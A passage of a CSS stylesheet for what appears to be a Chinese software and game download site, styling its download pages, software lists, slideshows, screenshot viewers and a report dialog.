.litter-nav a:hover {
    background-color: #0080FF;
    color: white !important;
}

.article-list {
    margin-bottom: 50px;
}

.article-list .item {
    border-bottom: 1px solid #eee;
    padding-bottom: 18px;
}

.article-list .item:last-child {
    border-bottom: 0 !important;
    padding-bottom: 0;
}

.article-list .item label {
    display: inline-block;
    font-size: 16px;
    margin: 16px 0;
    cursor: pointer;
}

.article-list .item p.base-msg,
.article-list .item .download {
    color: rgba(0, 0, 0, 0.4);
}

.article-list .item .content {
    overflow: hidden;
}

.article-list .item .content img {
    float: left;
    border-radius: 16px;
    width: 220px;
    height: 160px;
    margin: 0 26px 0 0;
}

.article-list .item .detail {
    font-size: 12px;
}

.article-list .item .iconfont {
    font-size: 16px;
    color: #FC6008;
    margin-right: 2px;
}

.article-list .item p {
    margin: 0 0 16px 0;
}

.article-list .item .base-msg span {
    margin-right: 48px;
}

.article-list .item .msg {
    display: inline-block;
    width: 525px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.article-list .item .download {
    height: 30px;
    line-height: 30px;
}

.article-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
}


/*软件列表样式*/
/*本类软件合集*/
.litter-nav-category>p {
    margin: 24px 0;
}

.litter-nav-category a {
    display: inline-block;
    color: #0080ff !important;
    background-color: rgba(0, 128, 255, .1);
    padding: 4px 16px;
    border-radius: 24px;
    margin: 0 8px 16px 0;
}

.litter-nav-category a:hover {
    background-color: #0080ff !important;
    color: white !important;
}

.litter-nav-category a:nth-child(2n+1) {
    color: #FC6008 !important;
    background-color: rgba(252, 96, 8, 0.1) !important;
}

.litter-nav-category a:nth-child(2n+1):hover {
    background-color: #FC6008 !important;
    color: white !important;
}

.litter-nav-category a:nth-child(3n+1) {
    color: rgba(103, 194, 25, 1) !important;
    background-color: rgba(103, 194, 25, 0.1) !important;
}

.litter-nav-category a:nth-child(3n+1):hover {
    color: white !important;
    background-color: rgba(103, 194, 25, 1) !important;
}

.litter-nav-category a:nth-child(4n+1) {
    color: rgb(255, 83, 83) !important;
    background-color: rgba(255, 83, 83, 0.1) !important;
}

.litter-nav-category a:nth-child(4n+1):hover {
    color: white !important;
    background-color: rgb(255, 83, 83) !important;
}

/*列表*/
.soft-list {
    margin-bottom: 50px;
}

.soft-list .item {
    overflow: hidden;
    padding-bottom: 24px;
    margin-bottom: 24px;
    border-bottom: 1px solid #eee;
}

.soft-list .item .star-c {
    margin-left: -10px;
}

.soft-list .item:last-child {
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.soft-list>p {
    font-size: 18px;
    margin: 24px 0;
}

.soft-list .item img {
    width: 72px;
    height: 72px;
    border-radius: 8px;
    float: left;
    margin-right: 16px;
}

.soft-list .item .detail {
    width: 700px;
    float: left;
}

.soft-list .item button {
    display: inline-block;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080FF;
    border-radius: 16px;
    padding: 4px 16px;
    float: right;
    margin-top: -46px;
}


.soft-list .item .title {
    font-size: 16px;
    margin-bottom: 4px;
}

.soft-list .item .base-msg {
    font-size: 12px;
    margin-bottom: 8px;
    color: #999;
    overflow: hidden;
}

.soft-list .item .base-msg .iconfont {
    color: #FC6008;
    margin-right: 2px
}

.soft-list .item .msg {
    font-size: 12px;
    color: #999;
    overflow: hidden;
    width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

/*系统下载页*/
.wpmm {
    display: inline-block;
    height: 30px;
    color: #ff0000;
    font-size: 12px;
    margin-left: 15px;
    position: relative;
    top: -2px;
}

.system-download {
    background-color: white !important;
    margin: 0 !important;
    width: 100% !important;
    padding: 0 !important;
}

.system-download .row1 {
    margin: 6px 0 32px;
    width: 100%;
    overflow: hidden;
}

.system-download img {
    width: 180px !important;
    height: 130px !important;
}

.system-download .message,
.system-download .message ul {
    float: left;
    width: 500px;
}

.system-download .message .starli {
    margin-top: -4px;
}

.system-download .message li {
    float: left;
    display: block;
    width: 200px;
    height: 20px;
    margin-bottom: 15px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system-download .message li .star-c {
    top: 3px;
    left: -2px;
    cursor: pointer;
}


.system-download .message li:last-child {
    display: flex;
    align-items: center;
}

.system-download type span {
    position: relative;
    top: 1px
}

.system-download .row2 {
    overflow: hidden;
    margin-bottom: 32px;
}

.system-download .row2 a {
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.system-download a div {
    display: flex;
    align-items: center;
}
.inner-nav {
    overflow: hidden;
    width: 100%;
    margin-bottom: 32px;
}

.inner-nav .on a {
    color: #333333;
    font-weight: bold;
}

.inner-nav .on:after {
    content: "";
    display: block;
    width: 20px;
    border-bottom: 4px solid #0080FF;
    border-radius: 2px;
    margin-left: 27px;
    margin-top: 2px;
}

.inner-nav li a {
    font-size: 18px;
    color: #999999;
}

.inner-nav li {
    float: left;
    width: 100px;

}

.download {
    padding: 0 !important;
    margin: 0 !important;
    background-color: white !important;
    width: 100% !important;
}

.download .soft-type .on:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #ffb434;
    border-radius: 2px;
    margin: 3px auto 0;
}

.download .pc.on:after {
    border-bottom: 4px solid #ffb434;
}

.download .az.on:after {
    border-bottom: 4px solid #43bc3d;
}

.download .ios.on:after {
    border-bottom: 4px solid #2ac4ff
}

.download .mac.on:after {
    border-bottom: 4px solid #00cec0
}

.download button {
    margin-bottom: 16px;
}

.download .row2>a:nth-of-type(1),
.download .row2>a:nth-of-type(5n) {
    margin-left: 42px;
}

.download .row2 a {
    display: block;
    width: 170px;
    float: left;
    margin-top: 5px;
    margin-bottom: 10px;
}

.download .row2>a>svg {
    position: relative;
    top: 2px;
}

.download .icon-dianxinlogo {
    color: #0080ff;
}

.download .icon-mobile {
    color: #0080ff;
}

.download .icon-baiduwangpan {
    color: #08a7ff;
}

.download>p,
.like>p,
.hot-keywords>p {
    margin: 24px 0;
}

.like ul {
    overflow: hidden;
}

.like li {
    float: left;
    display: block;
    margin-right: calc(82px / 3);
    margin-bottom: 24px;
}

.like li:nth-child(4n) {
    margin-right: 0;
}

.like li img {
    width: 180px;
    height: 130px;
    border-radius: 8px;
}

.like li p {
    width: 180px;
    text-align: center;
    margin-top: 10px;
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}


/*浏览截图*/
.show-images .left {
    position: absolute;
    left: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
    transform: rotate(180deg);
}

.show-images .right {
    position: absolute;
    right: 8px;
    top: 105px;
    width: 20px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background-color: #00000066;
    color: #fff;
}

.show-images-img {
    display: inline-flex;
    float: left;
    height: 266px;
    border-radius: 8px;
    margin-right: 16px;
    cursor: pointer;
}

/*软件下载页*/
.soft-download .soft-img {
    width: 125px !important;
    height: 125px !important;
}

.soft-download .message li {
    margin-bottom: 12px !important;
}

.soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.soft-type a i {
    font-size: 12px;
}

.soft-type a.pc {
    color: #ffb434;
}

.soft-type a.az {
    color: #43bc3d
}

.soft-type a.ios {
    color: #2ac4ff
}

.soft-type a.mac {
    color: #00cec0
}

.download .soft-type a {
    width: 95px;
    box-sizing: border-box;
    margin-right: 0 !important;
    margin-left: 0 !important;
    text-align: center;
    padding: 0 !important;
    background-color: white !important;
}

.and-more {
    overflow: hidden;
}

.and-more>p {
    margin: 24px 0;
    font-size: 18px !important;
}

.and-more a {
    display: block;
    float: left;
    width: 110px;
    height: 40px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px;
    margin-bottom: 10px;
    line-height: 40px;
    border-radius: 4px;
}

.and-more a:nth-of-type(3n) {
    margin-right: 0
}

.and-more .on {
    background-color: #0080FF;
    color: white;
}

/*安卓下载*/
.android-download .message li {
    margin-bottom: 15px;
}

.download-count {
    margin-left: 12px;
    font-size: 14px;
    line-height: 22px;
    color: #00000080;
}

.synopsis {
    color: rgba(0, 0, 0, .7);
}

.synopsis .headline {
    margin: 30px 0 15px;
}

.synopsis p {
    line-height: 24px;
}

.synopsis .detail {
    display: flex;
    flex-wrap: wrap;
}

.synopsis .detail_item_box {
    display: block;
    margin-bottom: 16px;
    width: 162px;
    margin-right: 89px
}

.synopsis .detail_title {
    font-size: 14px;
    line-height: 30px;
    width: 100%;
    margin-right: 0;
    color: rgba(0, 0, 0, .5)
}

.synopsis .detail_msg {
    font-size: 14px;
    line-height: 22px;
    width: 100%;
    max-height: 44px;
    -webkit-line-clamp: 2;
    color: rgba(0, 0, 0, .9);
}

.synopsis .detail_a {
    display: block;
    font-size: 14px;
    line-height: 22px;
    color: #0080ff;
    margin-top: 8px;
}

.synopsis .detail_permissionView {
    position: relative;
}


.VendorOtherDownloadsContent {
    overflow: hidden;
}

.VendorOtherDownloads_Item {
    float: left;
    margin-right: 27px;
    height: 130px;
    display: flex;
    flex-direction: column;
    margin-bottom: 10px;
    align-items: start;
}

.VendorOtherDownloads_Item:nth-child(7n) {
    margin-right: 0;
}

.VendorOtherDownloads_Item_Pic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.VendorOtherDownloads_Item_Msg {
    width: 90px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 30px;
    text-align: center;
}

.ver_wrap {
    overflow: hidden;
    padding-bottom: 20px;
    margin-right: -30px;
}

.ver_wrap li {
    width: 249px;
    margin-top: 24px;
    margin-right: 24px;
    float: left;
}

.ver_wrap li a {
    display: block;
}

.ver_wrap li:nth-child(3n) a {
    margin-right: 5px;
}

.ver_wrap .ver-item {
    border-radius: 6px;
    height: 130px;
    background: rgba(0, 0, 0, 0.025);
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
    padding: 15px;
    position: relative;
}

.ver_wrap .ver-item-n {
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.7);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    font-weight: 400;
    font-size: 17px;
}

.ver_wrap .ver-item-s {
    position: absolute;
    bottom: 13px;
    left: 15px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.4);
}

.ver_wrap .ver-item-a p {
    color: rgba(0, 0, 0, 0.4);
    text-overflow: ellipsis;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    line-height: 24px;
}

.ver_wrap .ver-item-d {
    position: absolute;
    bottom: 15px;
    right: 15px;
    z-index: 20;
    width: 25px;
    height: 25px;
    background: url(../images/ver-down_v1.svg) no-repeat;
}

.headline2 {
    color: #000;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    margin: 16px 0;
}

.YouMayAlsoLike {
    padding: 16px;
    border-radius: 8px;
    background-color: rgba(0, 0, 0, 0.03);
}

.YouMayAlsoLike a:first-child {
    margin-top: 0;
}

.YouMayAlsoLike a:hover {
    background-color: rgba(0, 0, 0, 0.04);
}

.YouMayAlsoLike a {
    border-radius: 8px;
    padding: 8px;
    margin-top: 16px;
    display: flex;
    align-items: center;
}


.YouMayAlsoLike .pic {
    width: 56px;
    height: 56px;
    border-radius: 8px;
}

.YouMayAlsoLike .pic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.YouMayAlsoLike .detail {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin: 0 8px;
    flex: 1 1;
}

.YouMayAlsoLike .detail .game_name span {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 140px;
    display: block;
}

.YouMayAlsoLike .detail .game_name {
    color: rgba(0, 0, 0, 1);
    font-size: 16px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    max-width: 145px;
}

.game_type {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
    width: 150px;
    height: 17px;
}

.game_type object {
    display: flex;
    flex-wrap: wrap;
}

.YouMayAlsoLike .detail .game_type object a {
    flex: unset;
    margin: 0 8px 0 0 !important;
    border-radius: 0 !important;

}

.game_type object a:before {
    content: "";
    height: 12px;
    width: 1px;
    background-color: rgba(0, 0, 0, .3);
    margin-right: 8px;
}

.game_type object a:first-child:before {
    margin: 0;
    content: none;
    background-color: white;
}

.YouMayAlsoLike .detail .game_star {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
}

.YouMayAlsoLike .detail .game_star span {
    font-size: 12px;
    margin-right: 4px;
    color: #FC6008;
}

.YouMayAlsoLike .game_download button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25)
}

.game_type a {
    padding: 0 !important;
    color: rgba(0, 0, 0, .5) !important;
    font-size: 12px !important;
}

.game_type a:hover {
    background-color: #00000000 !important;
}

.YouMayAlsoLike .game_download button p {
    color: #0080ff;
}

.headline type {
    line-height: unset !important;
    font-size: 12px !important;
}

/*举报窗口*/
.jubao,
.jubao:hover {
    cursor: pointer;
    color: red;
}

.jbnr {
    display: none;
    position: fixed;
    background-color: rgba(0, 0, 0, .5);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999999999;
    color: #333;
    overflow: hidden;
}

.jbnr .bo {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #fff;
    font-size: 12px;
    margin: -150px -150px;
    width: 320px;
    border-radius: 10px;
    padding: 20px;
}

.jbnr .bo .close {
    position: absolute;
    top: 5px;
    right: 10px;
    font-size: 18px;
    cursor: pointer;
}

.jbnr .bo .bt {
    font-size: 18px;
    text-align: center;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    line-height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.jbnr .bo .nr {
    font-size: 16px;
    height: 30px;
    line-height: 30px;
}

.jbnr .bo ul {
    overflow: hidden;
}

.jbnr .bo ul li {
    float: left;
    width: 140px;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    color: #404040;
}

.jbnr .bo ul li input {
    vertical-align: middle;
}

.jbnr>.bo>.diy {
    display: none;
    margin-top: 10px;
}

.jbnr>.bo>.diy>input {
    width: 100%;
    height: 25px;
    line-height: 25px;
    text-indent: 10px;
}

.jbnr .bo .fk {
    color: #f00;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
}

.jbnr .bo .an button {
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    background-color: #999;
    border-radius: 5px;
    color: #fff;
    border: 0;
    cursor: pointer;
}

.jbnr .bo .an button.on {
    background-color: #0080ff;
}

.jbnr .bo .ts {
    text-align: center;
    color: #9e9e9e;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
}


/*安卓栏目*/
.YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 30px;
    padding: 0;
}

.YouMayAlsoLikeAsAndroidColumn a:nth-child(2) {
    margin-top: 0;
}

.YouMayAlsoLikeAsAndroidColumn {
    background-color: #00000000;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.YouMayAlsoLikeAsAndroidColumn a {
    flex: 0 0 48%;
    margin-top: 4px;
}






.maxx {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .9);
    z-index: 99999999999999999999;

}

.maxx img {
    position: absolute;
    display: block;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}

.maxx .left {
    position: absolute;
    left: 100px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    font-size: 80px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    margin: auto 0;
    transform: rotate(180deg);
}

.maxx .right {
    position: absolute;
    right: 90px;
    top: 0;
    bottom: 0;
    width: 20px;
    height: 50px;
    margin: auto 0;
    line-height: 50px;
    text-align: center;
    color: #fff;
}

.maxx li {
    transition: all 0.2s;
}

.maxx .iconfont {
    font-size: 50px;
}

.maxx .close-btn .iconfont {
    font-size: 20px;
}

.maxx .close-btn {
    position: absolute;
    right: 44px;
    top: 18px;
    color: white;
}

/*安卓首页*/
.AndroidIndexBody .row1 {
    width: 100%;
    height: 400px;
    display: flex;
    justify-content: space-between;

}

.BodyHeadPicRight {}

.BodyHeadPicLeft {}

.BodyHeadPicRightList {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.BodyHeadPicLeft img {
    width: 722px;
    height: 100%;
    /* border-radius: 8px; */
    object-fit: cover;
}

.BodyHeadPicRightItem {
    position: relative;
    overflow: hidden;
    border-radius: 8px;
    height: 190px;
}

.BodyHeadPicRightItem>img {
    float: left;
    height: 100%;
    width: 285px;
    object-fit: cover;
}

.BodyHeadPicRightItem>.shade {
    width: 150px;
    height: 100%;
    background-color: #000;
    float: left;
    display: flex;
    flex-direction: column;
    padding: 16px;
    align-items: center;
    justify-content: space-between;
}

.BodyHeadPicRightItemShadeImg img {
    width: 60px;
    height: 60px;
}

.BodyHeadPicRightItemShadeName {
    width: 100%;
    color: white;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.BodyHeadPicRightItemShadeType {
    width: 100%;
    display: flex;
    color: white;
    justify-content: space-around;
    font-size: 12px;
    overflow: hidden;
    height: 17px;
    flex-wrap: wrap;
}

.BodyHeadPicRightItemShadeType object {
    justify-content: center;
}

.BodyHeadPicRightItemShadeType .game_type object a {
    /* margin-right: 5px;*/
    color: white !important;

}

.BodyHeadPicRightItemShadeType object:first-child:before {
    height: 0px;
    width: 0px;
    display: inline-block;
    margin: 0;
}

.BodyHeadPicRightItemShadeType object:before {
    color: white !important;
    content: "";
    height: 10px;
    width: 1px;
    background-color: white;
    display: inline-block;
    margin-left: 4px;

}

.BodyHeadPicRightItemShadeButton button {
    margin-top: 8px;
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.PlayNum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 13px;
    color: white;
    line-height: 30px;
}

.PlayNum span:first-child {
    color: #ffe038;
}

.YouMayAlsoLikeAsRecentUpdate a {
    flex: 0 0 30%
}

.YouMayAlsoLikeContent {
    overflow: hidden;
}

.YouMayAlsoLikeContent_ADS {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 350px;
}

.YouMayAlsoLikeContent_ADS img {
    object-fit: cover;
    width: 360px;
    border-radius: 8px;
    height: 165px;
}

.YouMayAlsoLikeContent .headline {
    overflow: hidden;
    width: 100%;
}

.YouMayAlsoLikeContent .headline span {
    margin-right: 32px;
}

.YouMayAlsoLikeContent type a {
    font-size: 12px !important;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    margin-top: 4px;
    border-radius: 16px;
}

.LayoutColumn_3 {
    display: flex;
    justify-content: space-between;
}

.LayoutColumn_3 .YouMayAlsoLikeContent {
    background-color: white !important;
    flex: 0 0 30%;
}

.LayoutColumn_3 .YouMayAlsoLikeContent .YouMayAlsoLike {
    background-color: white !important;
    padding: 0;
}

.AndroidIndexBody .YouMayAlsoLikeAsAndroidColumn {
    margin-bottom: 0;
}

.YouMayAlsoLikeAsAndroidColumn a .pic {
    width: 70px;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail {
    justify-content: space-between;
    height: 70px;
}

.YouMayAlsoLikeAsAndroidColumn a .detail .game_name {
    display: flex;
    align-items: center;
    max-width: 180px;
}

/*安卓首页游戏列表大小调整*/
.AndroidIndexBody .YouMayAlsoLike a .pic {
    width: 70px;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail {
    justify-content: space-between;
    height: 70px;
}

.AndroidIndexBody .YouMayAlsoLike a .detail .game_name {
    display: flex;
    align-items: flex-start;
    max-width: 180px;
}

.SwiperItems {
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.SwiperItem {
    flex: 0 0 48%
}

.SwiperItemContent {
    padding: 28px 0;
    background-color: rgba(0, 0, 0, .03);
    display: flex;
    justify-content: space-around;
    border-radius: 8px;
}

.SwiperItemOne {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    height: 140px;
}

.SwiperItemOnePic {
    width: 70px;
    height: 70px;
}

.SwiperItemOnePic img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.SwiperItemOneName {
    width: 70px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.SwiperItemOneButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    border: 1px solid rgba(0, 128, 255, .25);
    color: #0080ff;
}

.Blogroll {
    display: flex;
    flex-wrap: wrap;
    align-content: space-around
}

.Blogroll a {
    margin-right: 16px;
    height: 28px;
    margin-top: 6px;
    font-size: 14px;
    color: rgba(0, 0, 0, .4);
}

/*主页样式*/
.SoftIndexBanner .BodyHeadPicRightItem img {
    width: 750px;
    height: 400px;
    border-radius: 8px;
}

.SoftIndexBanner .BodyHeadPicRightItem {
    height: 400px;
}

.SoftIndexBanner .dot {
    width: 750px !important;
}

/*首页幻灯*/
.index_slide {
    width: 650px;
    height: 240px;
    overflow: hidden;
    position: relative;
}

.index_slide>.box {
    overflow: hidden;
}

.index_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.index_slide>.box>li>.img {
    float: left;
    width: 480px;
    height: 240px;
}

.index_slide>.box>li>.img>img {
    width: 100%;
    height: 100%;
}

.index_slide>.box>li>.for {
    float: right;
    width: 170px;
    height: 240px;
    background-color: #000;
    text-align: center;
}

.index_slide>.box>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 30px auto 0;
}

.index_slide>.box>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.index_slide>.box>li>.for>.name {
    display: inline-block;
    margin-top: 15px;
    color: #fff;
}

.index_slide>.box>li>.for>.tags {
    margin-top: 15px;
}

.index_slide>.box>li>.for>.tags>a {
    color: #fff;
}

.index_slide>.box>li>.for>.play {
    display: inline-block;
    margin-top: 15px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.index_slide>.box>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.index_slide>.box>li>.playnum>span:first-child {
    color: #ffe038;
}

.index_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.index_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.index_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯*/
.android_slide {
    float: left;
    width: 720px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_slide>.box {
    overflow: hidden;
}

.android_slide>.box>li {
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.android_slide>.box>li>a {
    float: left;
    width: 720px;
    height: 400px;
}

.android_slide>.box>li>a>img {
    width: 100%;
    height: 100%;
}

.android_slide>.dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.android_slide>.dot>li {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.android_slide>.dot>li.on {
    background: #ffe038;
}

/*安卓幻灯右侧*/
.android_diy {
    width: 455px;
    height: 400px;
    overflow: hidden;
    position: relative;
}

.android_diy>ul {
    overflow: hidden;
}

.android_diy>ul>li {
    height: 190px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
    margin-top: 20px;
}

.android_diy>ul>li:first-child {
    margin-top: 0;
}

.android_diy>ul>li>.img {
    float: left;
    width: 285px;
    height: 190px;
}

.android_diy>ul>li>.img>img {
    width: 100%;
    height: 100%;
}

.android_diy>ul>li>.for {
    float: right;
    width: 170px;
    height: 190px;
    background-color: #000;
    text-align: center;
}

.android_diy>ul>li>.for>.logo {
    display: block;
    width: 60px;
    height: 60px;
    margin: 20px auto 0;
}

.android_diy>ul>li>.for>.logo>img {
    width: 100%;
    height: 100%;
    border-radius: 10px;
}

.android_diy>ul>li>.for>.name {
    display: inline-block;
    margin-top: 10px;
    color: #fff;
}

.android_diy>ul>li>.for>.tags {
    margin-top: 10px;
}

.android_diy>ul>li>.for>.tags>a {
    color: #fff;
    font-size: 12px;
}

.android_diy>ul>li>.for>.play {
    display: inline-block;
    margin-top: 10px;
    background: #ffe038;
    color: #0f0f0f;
    height: 28px;
    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px;
}

.android_diy>ul>li>.playnum {
    position: absolute;
    padding: 0 8px;
    height: 30px;
    background-color: #00000080;
    top: 10px;
    left: 10px;
    border-radius: 8px;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
}

.android_diy>ul>li>.playnum>span:first-child {
    color: #ffe038;
}

/*安卓截图*/
.screenshow {
    position: relative;
    width: 802px;
}

.screenshow>.srcoll {
    position: relative;
    width: 802px;
    height: 320px;
    overflow: hidden;
    white-space: nowrap;
}

.screenshow>.srcoll>ul {
    height: 100%;
    margin: 0;
    font-size: 0;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}

.screenshow>.srcoll>ul>li {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    margin-right: 10px;
}

.screenshow>.srcoll>ul>li.videobox {
    display: inline-block;
    width: 533px;
}

#videoPlayer {
    display: block;
    width: 533px;
    height: 320px;
}

.screenshow>.srcoll>ul>li>img {
    height: 300px;
    cursor: pointer;
}

/*应用分类*/
.catlist_box h3 {
    font-size: 20px;
    height: 42px;
    line-height: 42px;
    border-bottom: 2px solid #17A2E7;
}

.catlist_box h4 {
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.catlist_box h4 a {
    font-weight: bold;
    font-size: 14px;
}

.catlist_box>.litter-nav>a {
    margin: 20px;
}

/*.catlist_box .litter-nav a {float: left;display: inline;margin: 14px 14px 0 0;width: 100px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #ddd;}
.catlist_box .litter-nav a:hover{color:#fff;border-color: #17A2E7;background-color: #17A2E7;}*/






.IndexBannner {
    position: relative;
}

.IndexBannner .dot {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 170px;
    height: 26px;
    text-align: center;
}

.IndexBannner .dot li {
    width: 6px;
    height: 6px;
    background: rgba(255, 255, 255, 1);
    border-radius: 6px;
    display: inline-block;
    cursor: pointer;
    margin: 0 4px;
}

.IndexBannner .dot li.on {
    background: #ffe038;
}

.Index .BodyHeadPicRightList {
    flex-direction: row;
    width: 100%;
}

.Index .BodyHeadPicRightItem {
    height: 240px;
}

.Index .BodyHeadPicRightItem>img {
    width: 480px;
}

.Index .BodyHeadPicRightItem>.shade {
    padding: 32px;
}

.BodyHeadGameList {
    display: flex;
    justify-content: space-between;
    width: 530px;
}

.BodyHeadGameItem {
    width: 160px;
    padding: 32px 24px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    font-size: 12px;
    background-color: #eeeeee80;
    border-radius: 8px;
}

.BodyHeadGamePic img {
    width: 70px;
    height: 70px;
    border-radius: 10px;
}

.BodyHeadGameName,
.BodyHeadGameType {
    font-size: 16px;
    width: 100px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/

}

.BodyHeadGameType {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.BodyHeadGameType .game_type {
    max-width: 100px !important;
}

.BodyHeadGameType .game_type object {
    justify-content: center;
}

.BodyHeadGameButton button {
    flex: 0 0 auto;
    background: #ffe038;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #0f0f0f;
    cursor: pointer;
    position: relative;
    border: none;
    height: 28px;
